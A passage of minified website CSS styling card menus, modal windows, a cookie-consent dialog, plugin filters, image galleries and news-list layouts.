picture,.card-menu .card-img-top figure{display:block;height:100%}.card-menu .card-img-top figure{margin:0}.card-menu .card-img-top img{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;object-fit:cover}.card-menu.card-menu-image_aspect_ratio-16_9 .card{padding-top:calc(56.25%)}.card-menu.card-menu-image_aspect_ratio-16_9 .card .card-img-top{padding-top:calc(56.25%)}.card-menu.card-menu-image_aspect_ratio-3_2 .card{padding-top:calc(66.6666666667%)}.card-menu.card-menu-image_aspect_ratio-3_2 .card .card-img-top{padding-top:calc(66.6666666667%)}.card-menu.card-menu-image_aspect_ratio-4_3 .card{padding-top:calc(75%)}.card-menu.card-menu-image_aspect_ratio-4_3 .card .card-img-top{padding-top:calc(75%)}.card-menu.card-menu-image_aspect_ratio-1_1 .card{padding-top:100%}.card-menu.card-menu-image_aspect_ratio-1_1 .card .card-img-top{padding-top:100%}.card-menu.card-menu-image_aspect_ratio-3_4 .card{padding-top:calc(133.3333333333%)}.card-menu.card-menu-image_aspect_ratio-3_4 .card .card-img-top{padding-top:calc(133.3333333333%)}.card-menu.card-menu-image_aspect_ratio-2_3 .card{padding-top:calc(150%)}.card-menu.card-menu-image_aspect_ratio-2_3 .card .card-img-top{padding-top:calc(150%)}.card-menu.card-menu-image_aspect_ratio-9_16 .card{padding-top:calc(177.7777777778%)}.card-menu.card-menu-image_aspect_ratio-9_16 .card .card-img-top{padding-top:calc(177.7777777778%)}.sociallinks{overflow:hidden}.sociallinks .sociallinks-list{margin:0;display:flex;flex-wrap:wrap;list-style:none;margin-right:-0.5rem;margin-left:-0.5rem}.sociallinks .sociallinks-list li{margin:0.5rem}.sociallinks .sociallinks-list a{display:block;color:#A48A77}.sociallinks .sociallinks-list span{font-size:1.5rem}#dimming-element,.modal-window-dimmer{position:fixed;z-index:2;top:0;right:0;bottom:0;left:0;animation-name:appear;animation-duration:0.3s;animation-fill-mode:forwards}.pswp .pswp__caption__center{text-align:center}@keyframes modalWindowShow{from{opacity:0;transform:scale(0.95)}to{opacity:1;transform:scale(1)}}.fix-content-in-place{height:100vh;overflow:hidden}.fix-content-in-place .body-bg{overflow-y:scroll}#modal-wrapper{position:fixed;z-index:5;top:0;left:0;width:100%;height:100vh;display:flex;align-items:center;justify-content:center}#modal-wrapper.hidden{display:none}#modal-window-container{position:relative;background:white;border-radius:0.25rem;max-width:800px;width:100%;transform:scale(0.95);max-height:calc(100vh - 2rem);overflow-y:auto;box-shadow:0 2px 3rem rgba(0, 0, 0, 0.5);margin:0 1rem;opacity:0;animation-name:modalWindowShow;animation-duration:0.3s;animation-fill-mode:forwards}#modal-window-container::before{content:'';display:block;height:0.0625rem;background:#ced4da}#modal-window-container #close-modal-window{position:absolute;z-index:90;top:0;right:0;height:2.75rem;width:2.75rem;padding:0.75rem;cursor:pointer}#modal-window-container #close-modal-window::before,#modal-window-container #close-modal-window::after{content:'';position:absolute;top:50%;transform:translateY(-50%);left:0.75rem;height:0.125rem;width:calc(100% - 1.5rem);background:#A48A77}#modal-window-container #close-modal-window::before{transform:rotate(45deg)}#modal-window-container #close-modal-window::after{transform:rotate(-45deg)}#modal-window-container #close-modal-window:hover,#modal-window-container #close-modal-window:focus{background:#e0e5e9}#modal-window-container #close-modal-window:active{background:#d4dae1}#modal-window-container .frame{padding:0}#modal-window-container .frame .frame-container{padding:0}#modal-window-container .modal-notification,#modal-window-container .modal-window-content{display:block;padding-top:2.75rem;padding:2.625rem}@media (max-width:575.98px){#modal-window-container .modal-notification,#modal-window-container .modal-window-content{padding:1.5rem}}@media (max-width:1199.98px){#modal-window-container .modal-notification,#modal-window-container .modal-window-content{padding-right:1.25rem;padding-left:1.25rem}}@media (max-width:1199.98px) and (min-width:576px){#modal-window-container .modal-notification,#modal-window-container .modal-window-content{padding-right:2.5rem;padding-left:2.5rem}}@media (max-width:1199.98px) and (min-width:768px){#modal-window-container .modal-notification,#modal-window-container .modal-window-content{padding-right:3.5rem;padding-left:3.5rem}}@media (max-width:1199.98px) and (min-width:992px){#modal-window-container .modal-notification,#modal-window-container .modal-window-content{padding-right:4.5rem;padding-left:4.5rem}}.modal-notification,.modal-window-content{display:none}#modal-dimming-element.modal-window-dimmer{z-index:-1;background:rgba(0, 0, 0, 0.5)}.cc-container{padding-left:1.25rem;padding-right:1.25rem}@media (min-width:576px){.cc-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:768px){.cc-container{padding-left:3.5rem;padding-right:3.5rem}}@media (min-width:992px){.cc-container{padding-left:4.5rem;padding-right:4.5rem}}.cc-window.cc-banner{padding-top:0.75rem;padding-bottom:0.75rem}@media (max-width:575.98px){.cc-message{font-size:0.875rem}}.body-bg{display:flex;flex-flow:column;min-height:100vh;overflow:hidden}footer{margin-top:auto}.breadcrumb-section{position:relative;z-index:2;background-color:#fff}.breadcrumb-section>.container{height:2.5rem;padding-left:1.25rem;padding-right:1.25rem;overflow-x:auto}@media (min-width:576px){.breadcrumb-section>.container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:768px){.breadcrumb-section>.container{padding-left:3.5rem;padding-right:3.5rem}}@media (min-width:992px){.breadcrumb-section>.container{padding-left:4.5rem;padding-right:4.5rem}}.breadcrumb-section>.container:before{content:'';position:absolute;top:0;right:0;bottom:0;width:3rem;background:linear-gradient(to right, transparent, #fff)}.breadcrumb-section .breadcrumb{display:flex;flex-wrap:nowrap;align-items:center;height:2.5rem;padding:0}.breadcrumb-section .breadcrumb>*{flex-shrink:0}.breadcrumb-section .breadcrumb li:last-child{padding-right:3rem}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint){height:100vh;overflow:hidden}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) .body-bg{height:100vh;overflow:visible}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) header.navigation-position-fixed+#page-content{height:100vh}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) header.navigation-position-fixed+#page-content>.section>.frame,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) header.navigation-position-fixed.navigation-content-overlap+#page-content>.section>.frame{display:flex;align-items:center;flex-wrap:wrap}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) header.navigation-position-fixed+#page-content>.section>.frame{height:calc(100vh - 3.625rem)}@media (min-width:576px){.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) header.navigation-position-fixed+#page-content>.section>.frame{height:calc(100vh - 5.125rem)}}@media (min-width:1600px){.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) header.navigation-position-fixed+#page-content>.section>.frame{height:calc(100vh - )}}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) header.navigation-position-fixed.navigation-content-overlap+#page-content>.section>.frame{height:100vh}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation{position:fixed;top:50%;right:0.625rem;transform:translateY(-50%);margin:0;list-style:none}@media (min-width:576px){.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation{right:1.25rem}}@media (min-width:768px){.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation{right:1.75rem}}@media (min-width:992px){.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation{right:2.25rem}}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation li{margin:0.75rem}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation li a{display:block;height:0.875rem;width:0.875rem;border:0.125rem solid #f8f9fa;background:#716f74;border-radius:50%;transition:background 0.3s}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation li a:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation li a:active{background:#A48A77}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation li a.is-active{background:#8b705d}.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation li a.is-active:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint) ul.slide-navigation li a.is-active:active{background:#6c5849}#erigo-cookies-dialog{position:fixed;z-index:99999;max-width:770px;padding:1.5rem;display:block}#erigo-cookies-dialog p{font-size:0.9rem}@media (max-width:500px){#erigo-cookies-dialog .erigo-cookies-buttons .btn-toolbar{justify-content:center}}#erigo-cookies-dialog .erigo-cookies-buttons .btn-group{flex-wrap:wrap;margin:0 -0.5rem}#erigo-cookies-dialog .erigo-cookies-buttons button{margin:0.5rem;font-size:0.9rem}@media (max-width:500px){#erigo-cookies-dialog .erigo-cookies-buttons button#erigo-cookies-button-allow{min-width:75%}}#erigo-cookies-dialog .erigo-cookies-tabs{margin:1.5rem 0}@media (max-width:500px){#erigo-cookies-dialog .erigo-cookies-tabs ul{flex-direction:column;border-width:0}}#erigo-cookies-dialog .erigo-cookies-tabs ul a{font-size:0.9rem;text-decoration:none;background-color:transparent}#erigo-cookies-dialog .erigo-cookies-tabs-content{padding-bottom:1rem}#erigo-cookies-dialog .erigo-cookies-tab-content{height:350px;overflow:auto;padding-right:1rem;margin-right:-1rem}#erigo-cookies-dialog #erigo-cookies-tab-content-categories ol{margin:-1rem 0 0;padding:0;list-style-type:none}#erigo-cookies-dialog #erigo-cookies-tab-content-categories li{padding:1.5rem 0 1rem}#erigo-cookies-dialog #erigo-cookies-tab-content-categories li:first-of-type{border-top-width:0}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-header{display:flex;flex-direction:row;justify-content:space-between;align-items:center;margin-bottom:1rem}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-header h5{font-weight:bold;margin:0;padding-right:2rem}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-info{text-align:right;font-size:0.8rem;color:#adb5bd}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox{display:inline-flex;cursor:pointer;position:relative}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox::before{content:"";width:2.5rem;height:1.5rem;border:1px solid rgba(0, 0, 0, 0.3);border-radius:1rem;transition:all 0.15s ease-in-out}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox::after{content:"";position:absolute;top:0;bottom:0;left:0.45rem;width:0.75rem;height:0.75rem;margin-top:auto;margin-bottom:auto;border-radius:50%;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.2);transition:all 0.15s ease-in-out}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox.erigo-cookies-consent-granted::after{left:1.3rem}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-content p,#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-content li,#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-content table{font-size:0.8rem}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-content .erigo-cookies-category-content-list-link span{margin-right:0.5rem}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-content .erigo-cookies-category-content-list-link::after{content:"";width:0.35rem;height:0.35rem;display:inline-block;border-right:1px solid;border-bottom:1px solid;transform:rotate(45deg) translate(-0.1rem, -0.1rem);transition:transform 0.3s}#erigo-cookies-dialog #erigo-cookies-tab-content-categories .erigo-cookies-category-content .erigo-cookies-category-content-list-link[aria-expanded="true"]::after{transform:rotate(-135deg) translate(-0.1rem, 0rem)}#erigo-cookies-dialog.erigo-cookies-theme-light{color:#3E3D40;background-color:#fff;box-shadow:0px 0px 10px rgba(0, 0, 0, 0.2)}#erigo-cookies-dialog.erigo-cookies-theme-light .erigo-cookies-tabs ul a:hover{border-color:#dee2e6 #dee2e6 #c1c9d0}#erigo-cookies-dialog.erigo-cookies-theme-light .erigo-cookies-tabs ul a.active{color:#3E3D40;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}@media (max-width:500px){#erigo-cookies-dialog.erigo-cookies-theme-light .erigo-cookies-tabs ul a.active{border-color:#dee2e6 #dee2e6 #dee2e6 #fff}}#erigo-cookies-dialog.erigo-cookies-theme-light #erigo-cookies-tab-content-categories li{border-top:1px solid #eaebec}#erigo-cookies-dialog.erigo-cookies-theme-light #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox::before{background-color:#eaebec}#erigo-cookies-dialog.erigo-cookies-theme-light #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox::after{background-color:#fff}#erigo-cookies-dialog.erigo-cookies-theme-light #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox.erigo-cookies-consent-denied:hover::before{background-color:#cfd2d4}#erigo-cookies-dialog.erigo-cookies-theme-light #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox.erigo-cookies-consent-granted::before{background-color:#A48A77}#erigo-cookies-dialog.erigo-cookies-theme-light #erigo-cookies-tab-content-categories .erigo-cookies-category-content p,#erigo-cookies-dialog.erigo-cookies-theme-light #erigo-cookies-tab-content-categories .erigo-cookies-category-content li,#erigo-cookies-dialog.erigo-cookies-theme-light #erigo-cookies-tab-content-categories .erigo-cookies-category-content table{color:#3E3D40}#erigo-cookies-dialog.erigo-cookies-theme-dark{color:#f8f9fa;background-color:#3E3D40;box-shadow:0px 0px 10px rgba(255, 255, 255, 0.2)}#erigo-cookies-dialog.erigo-cookies-theme-dark .erigo-cookies-tabs ul{border-bottom-color:#716f74}#erigo-cookies-dialog.erigo-cookies-theme-dark .erigo-cookies-tabs ul a:hover{border-color:#716f74 #716f74 #8a888e}#erigo-cookies-dialog.erigo-cookies-theme-dark .erigo-cookies-tabs ul a.active{color:#f8f9fa;background-color:#3E3D40;border-color:#716f74 #716f74 #3E3D40}@media (max-width:500px){#erigo-cookies-dialog.erigo-cookies-theme-dark .erigo-cookies-tabs ul a.active{border-color:#716f74 #716f74 #716f74 #3E3D40}}#erigo-cookies-dialog.erigo-cookies-theme-dark #erigo-cookies-tab-content-categories li{border-top:1px solid #716f74}#erigo-cookies-dialog.erigo-cookies-theme-dark #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox::before{background-color:#8a888e}#erigo-cookies-dialog.erigo-cookies-theme-dark #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox::after{background-color:#f8f9fa}#erigo-cookies-dialog.erigo-cookies-theme-dark #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox.erigo-cookies-consent-denied:hover::before{background-color:#716f74}#erigo-cookies-dialog.erigo-cookies-theme-dark #erigo-cookies-tab-content-categories .erigo-cookies-category-header .erigo-cookies-category-status-checkbox.erigo-cookies-consent-granted::before{background-color:#A48A77}#erigo-cookies-dialog.erigo-cookies-theme-dark #erigo-cookies-tab-content-categories .erigo-cookies-category-content p,#erigo-cookies-dialog.erigo-cookies-theme-dark #erigo-cookies-tab-content-categories .erigo-cookies-category-content li,#erigo-cookies-dialog.erigo-cookies-theme-dark #erigo-cookies-tab-content-categories .erigo-cookies-category-content table{color:#f8f9fa}#erigo-cookies-dialog.erigo-cookies-position-bottom-center{bottom:0;left:0;right:0;margin:0 auto}.plugin-categories{position:relative;max-height:10rem;overflow-x:hidden;max-width:100%;margin-bottom:1rem;display:flex;justify-content:left;flex-wrap:wrap}.plugin-categories ul{padding-left:0;list-style:none;display:flex;flex-wrap:wrap;width:calc(100% - 0.5rem);margin:0.25rem -0.25rem}.plugin-categories ul li{flex-shrink:0;padding:0.5rem 1rem;margin:0.25rem;background:#f8f9fa;border-radius:0.25rem}.plugin-categories.use-scroll-gradient ul{margin-bottom:-1.5rem}.plugin-categories.use-scroll-gradient::after{pointer-events:none;content:'';position:sticky;height:2.5rem;width:100%;bottom:0;right:0;left:0;background:linear-gradient(to top, white, transparent)}.dl-data dl,.dl-data dt,.dl-data dd{margin-top:0;margin-bottom:0}.dl-data dl+dl{margin-top:1rem}.dl-data dd .dl-single-value{display:inline-block}.dl-data dd .dl-single-value::after{content:","}.dl-data dd .dl-single-value:last-of-type::after{display:none}.dl-data-box{margin-bottom:2rem}.dl-data-box .dl-data{position:relative;padding-top:1rem;padding-bottom:1rem;background-color:#f8f9fa}.plugin-list{display:flex;flex-wrap:wrap}.plugin-list .plugin-main-image a{display:block}.plugin-list .plugin-main-image picture{display:block;position:relative}.plugin-list .plugin-main-image img{max-width:100%;height:auto}.plugin-list:not(.plugin-image_aspect_ratio_main-original) .plugin-main-image img{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;object-fit:cover}.plugin-list.plugin-image_aspect_ratio_main-16_9 picture{padding-top:56.25%}.plugin-list.plugin-image_aspect_ratio_main-3_2 picture{padding-top:66.6666666667%}.plugin-list.plugin-image_aspect_ratio_main-4_3 picture{padding-top:75%}.plugin-list.plugin-image_aspect_ratio_main-1_1 picture{padding-top:100%}.plugin-list.plugin-image_aspect_ratio_main-3_4 picture{padding-top:133.3333333333%}.plugin-list.plugin-image_aspect_ratio_main-2_3 picture{padding-top:150%}.plugin-list.plugin-image_aspect_ratio_main-9_16 picture{padding-top:177.7777777778%}.table-list .text-center{justify-content:center}.table-list .text-right{justify-content:flex-end}@media (min-width:768px){.table-list .table-list-col{flex-grow:0;flex-shrink:0;width:10%;padding-left:0.5rem;padding-right:0.5rem}}@media (min-width:992px){.table-list .table-list-col{padding-left:1rem;padding-right:1rem}}@media (min-width:1200px){.table-list .table-list-col{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:768px){.table-list .table-list-title{flex-grow:1;flex-shrink:1}}.table-list .table-list-header,.table-list .table-list-item{margin-left:0;margin-right:0;padding:1rem;font-size:1rem}@media (min-width:768px){.table-list .table-list-header,.table-list .table-list-item{font-size:0.9rem;align-items:center;padding-left:0.5rem;padding-right:0.5rem}}@media (min-width:992px){.table-list .table-list-header,.table-list .table-list-item{font-size:1.1rem}.section-column .table-list .table-list-header,.section-column .table-list .table-list-item{font-size:1rem}}@media (min-width:1200px){.table-list .table-list-header,.table-list .table-list-item{font-size:1.2rem}.section-column .table-list .table-list-header,.section-column .table-list .table-list-item{font-size:1.1rem}}.table-list .table-list-header{display:none;padding-top:0;border-bottom:1px solid #A48A77}@media (min-width:768px){.table-list .table-list-header{display:flex}}.table-list .table-list-item{background-color:#f8f9fa;margin-bottom:1rem;flex-wrap:nowrap;flex-direction:column}@media (min-width:768px){.table-list .table-list-item{flex-direction:row}}@media (min-width:992px){.table-list .table-list-item{padding-top:1.5rem;padding-bottom:1.5rem}}@media (min-width:1200px){.table-list .table-list-item{padding-top:2rem;padding-bottom:2rem}}.table-list .table-list-item .table-list-col{margin-top:0.5rem;display:flex}.table-list .table-list-item .table-list-col:empty,.table-list .table-list-item .table-list-col:first-of-type{margin-top:0}@media (min-width:768px){.table-list .table-list-item .table-list-col{margin-top:0 !important;display:block}}.table-list .table-list-item .table-list-label,.table-list .table-list-item .table-list-value{display:block;width:50%;align-self:center}@media (min-width:768px){.table-list .table-list-item .table-list-label,.table-list .table-list-item .table-list-value{width:100%}}.table-list .table-list-item .table-list-label{text-align:left}@media (min-width:768px){.table-list .table-list-item .table-list-label{display:none}}.table-list .table-list-item .table-list-value{text-align:right}@media (min-width:768px){.table-list .table-list-item .table-list-value{text-align:inherit}}.table-list .table-list-item .table-list-important-value{font-weight:bold}.table-list .table-list-item .table-list-title{font-weight:bold;font-size:1.1em}.table-list .table-list-item .table-list-title .table-list-label{font-weight:normal;font-size:1rem}.table-list .table-list-item .table-list-actions{margin-top:1rem}.table-list .table-list-item .table-list-actions .table-list-action{display:inline-block;font-size:1.5em}.table-list .table-list-item .table-list-actions .table-list-action+.table-list-action{margin-left:1rem}@media (min-width:768px){.table-list .table-list-item .table-list-actions .table-list-action+.table-list-action{margin-left:0.5rem}}.plugin-filter form{display:flex;flex-wrap:wrap;margin:0 -1rem}#page-content .plugin-filter .filter-items ol,#page-content .plugin-filter .filter-items li{margin-top:0;margin-bottom:0}.plugin-filter ol{padding:0;list-style:none;display:flex;flex-wrap:wrap}.plugin-filter .filter-item{padding:1rem;display:flex;flex-direction:column;justify-content:flex-end}.plugin-filter select,.plugin-filter input,.plugin-filter textarea{display:block;width:10rem;height:calc(1.5em + 0.75rem + 2px);padding:0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:white;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}.plugin-filter input[type="number"]{text-align:right}.plugin-filter .input-value-range{margin:-0.25rem 0}.plugin-filter .input-value-range input{width:7rem;flex-grow:1}.plugin-filter .input-value-range .input-group{width:auto;padding:0.25rem 0}.plugin-filter .input-value-range .input-group-prepend,.plugin-filter .input-value-range .input-group-append{flex-grow:0;flex-shrink:0}.plugin-filter .input-value-range .input-separator{padding:0 0.5rem;flex-grow:0;flex-shrink:0;align-self:center}.plugin-filter .filter-type-checkboxes label{margin-right:2rem}.plugin-filter .filter-type-checkboxes input{display:inline-block;width:1.5rem;vertical-align:middle;margin-top:-0.25rem;margin-right:0.25rem}.plugin-filter .filter-actions{padding:1rem;display:flex;align-self:flex-end}.plugin-detail.plugin-layout_detail-image_gallery .big-image-wrapper{width:100%}.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image{width:100% !important;background-color:#3E3D40;overflow:hidden}@media (min-width:768px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image,.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image .big-image,.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image picture{width:100%;height:100vh;min-height:500px}}@media (min-width:768px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image .slick-list{height:100% !important}}.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image .slick-list .big-image{display:block !important}.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image .big-image{margin:0 !important;text-align:center;display:block}.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image .big-image:first-of-type img{z-index:2}@media (min-width:768px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image .big-image.img-orientation-portrait img{height:100%;width:auto;left:50%;right:auto;transform:translateX(-50%)}}@media (max-width:767.98px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image .big-image+.big-image{display:none}}.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image img{width:100%;height:auto}@media (min-width:768px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:100%;object-fit:cover}}.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image.slick-slider .slick-slide{overflow:hidden}#page-content .plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image.slick-slider .slick-prev{left:0}#page-content .plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image.slick-slider .slick-prev:hover::before{left:-0.5rem}#page-content .plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image.slick-slider .slick-next{right:0}#page-content .plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image.slick-slider .slick-next:hover::before{right:-0.5rem}.plugin-detail.plugin-layout_detail-image_gallery .plugin-main-image.slick-slider .big-image img{z-index:1}.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery{background-color:#3E3D40;margin:0;padding-top:0 !important;justify-content:center;overflow:hidden;height:51px;padding-right:1px;padding-bottom:1px}@media (min-width:576px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery{height:71px;padding-right:1px;padding-bottom:1px}}@media (min-width:768px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery{height:92px;padding-right:2px;padding-bottom:2px}}@media (min-width:992px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery{height:102px;padding-right:2px;padding-bottom:2px}}@media (min-width:1200px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery{height:138px;padding-right:3px;padding-bottom:3px}}.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image{margin:0;width:50px !important;height:50px !important}@media (min-width:576px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image{width:70px !important;height:70px !important}}@media (min-width:768px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image{width:90px !important;height:90px !important}}@media (min-width:992px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image{width:100px !important;height:100px !important}}@media (min-width:1200px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image{width:135px !important;height:135px !important}}.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image figure{padding-top:1px;padding-left:1px}@media (min-width:576px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image figure{padding-top:1px;padding-left:1px}}@media (min-width:768px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image figure{padding-top:2px;padding-left:2px}}@media (min-width:992px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image figure{padding-top:2px;padding-left:2px}}@media (min-width:1200px){.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image figure{padding-top:3px;padding-left:3px}}.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image figure img{opacity:0.25;cursor:pointer;transition:opacity 0.5s}.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .plugin-media-image figure img:hover{opacity:1}.plugin-detail.plugin-layout_detail-image_gallery .plugin-media-gallery .slick-current .plugin-media-image figure img{opacity:1}.plugin-detail .plugin-main-image,.plugin-detail .plugin-media-gallery{display:flex;flex-wrap:wrap}.plugin-detail .plugin-main-image figure{width:100%;height:100%}.plugin-detail .plugin-media-image a{display:block}.plugin-detail .plugin-main-image picture,.plugin-detail .plugin-media-image picture{display:block;position:relative}.plugin-detail:not(.plugin-image_aspect_ratio_main-original) .plugin-main-image img,.plugin-detail:not(.plugin-image_aspect_ratio_gallery-original) .plugin-media-image img{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;object-fit:cover}.plugin-detail.plugin-image_aspect_ratio_main-16_9 .plugin-main-image picture,.plugin-detail.plugin-image_aspect_ratio_gallery-16_9 .plugin-media-gallery .plugin-media-image picture{padding-top:56.25%}.plugin-detail.plugin-image_aspect_ratio_main-3_2 .plugin-main-image picture,.plugin-detail.plugin-image_aspect_ratio_gallery-3_2 .plugin-media-gallery .plugin-media-image picture{padding-top:66.6666666667%}.plugin-detail.plugin-image_aspect_ratio_main-4_3 .plugin-main-image picture,.plugin-detail.plugin-image_aspect_ratio_gallery-4_3 .plugin-media-gallery .plugin-media-image picture{padding-top:75%}.plugin-detail.plugin-image_aspect_ratio_main-1_1 .plugin-main-image picture,.plugin-detail.plugin-image_aspect_ratio_gallery-1_1 .plugin-media-gallery .plugin-media-image picture{padding-top:100%}.plugin-detail.plugin-image_aspect_ratio_main-3_4 .plugin-main-image picture,.plugin-detail.plugin-image_aspect_ratio_gallery-3_4 .plugin-media-gallery .plugin-media-image picture{padding-top:133.3333333333%}.plugin-detail.plugin-image_aspect_ratio_main-2_3 .plugin-main-image picture,.plugin-detail.plugin-image_aspect_ratio_gallery-2_3 .plugin-media-gallery .plugin-media-image picture{padding-top:150%}.plugin-detail.plugin-image_aspect_ratio_main-9_16 .plugin-main-image picture,.plugin-detail.plugin-image_aspect_ratio_gallery-9_16 .plugin-media-gallery .plugin-media-image picture{padding-top:177.7777777778%}.plugin-detail .plugin-video-gallery{width:100%}.news-list{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.news-list .plugin-list-item,.news-list .plugin-empty-result{margin:1rem}.news-list .slick-slide .plugin-list-item{margin:0;padding:1rem}.news-list.plugin-layout_list-default .plugin-list-item-header h2,.news-list.plugin-layout_list-default .plugin-list-item-header h3,.news-list.plugin-layout_list-default .plugin-list-item-header h4,.news-list.plugin-layout_list-default .plugin-list-item-header h5,.news-list.plugin-layout_list-default .plugin-list-item-header h6{margin:1.5rem 0 0.75rem}.news-list.plugin-layout_list-default .plugin-list-item-header h2 a,.news-list.plugin-layout_list-default .plugin-list-item-header h3 a,.news-list.plugin-layout_list-default .plugin-list-item-header h4 a,.news-list.plugin-layout_list-default .plugin-list-item-header h5 a,.news-list.plugin-layout_list-default .plugin-list-item-header h6 a{display:inline-block}.news-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:1200px){.news-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}}.news-list.plugin-columns-2 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:992px){.news-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:1200px){.news-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}.news-list.plugin-columns-3 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.news-list.plugin-columns-3 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.news-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.news-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}.news-list.plugin-columns-4 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.news-list.plugin-columns-4 .plugin-list-item{width:calc(50% - 2rem)}}@media 